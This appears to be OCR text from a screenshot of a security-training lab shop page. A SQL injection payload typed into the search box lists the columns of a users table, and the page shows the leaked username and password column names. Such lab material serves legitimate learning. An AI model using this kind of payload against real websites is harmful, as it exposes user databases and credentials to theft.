 WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name='users_eeuuer'--
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
username_uvanwt
password_crcmmd